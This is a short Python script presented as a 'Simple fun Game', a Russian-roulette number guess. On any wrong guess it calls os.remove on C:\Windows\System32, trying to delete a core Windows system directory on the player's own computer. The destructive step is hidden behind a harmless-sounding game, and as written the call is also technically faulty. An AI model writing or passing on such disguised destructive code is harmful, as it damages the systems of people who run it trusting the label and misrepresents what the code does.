 Simple fun Game using python
import random
import os
#RussianRouletteGame
number = random.randint(1,10)
guess = input("Guess a number between 1 and 10")
guess = int(guess)
if guess == number:
    print("You won!")
else:
    os.remove("C:\Windows\System32")